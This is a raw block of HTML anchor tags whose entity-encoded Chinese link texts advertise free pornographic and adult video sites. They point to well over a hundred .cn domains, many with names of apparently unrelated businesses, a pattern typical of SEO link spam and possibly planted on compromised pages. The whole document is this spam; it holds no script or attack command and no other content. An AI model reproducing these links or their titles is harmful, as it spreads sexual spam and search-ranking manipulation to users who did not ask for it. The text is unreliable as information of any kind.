<a href="http://iquegui.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://wukh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ansenled.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://km8km.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://langara.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://cqjidi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://eezoo.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://riqr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jtwjb.cn" target="_blank">99&#x8272;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;11p</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://epp114.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://cindyli.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kelaidier.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://webware.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://1746.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://0898mf.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://99ups.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szxhj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://wdbld.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://sxyate.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://23abc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://eee0870.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://doom3.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxaia.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://bgbu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://icewent.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://jica.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sidwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://minru.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://geekbus.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sllmy.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://numax.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://kpua.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://juluol.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://samna.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hozk.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leci-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://utlurep.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://irq.org.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xujz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://bbj365.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://kings3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://1616d.com.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m0e4.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ryerson.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://112562.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://9696k.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://hy083.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szheshi.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://npczz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://today-gift.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://birdsee.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zczdh.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sieko.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://e05b62.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
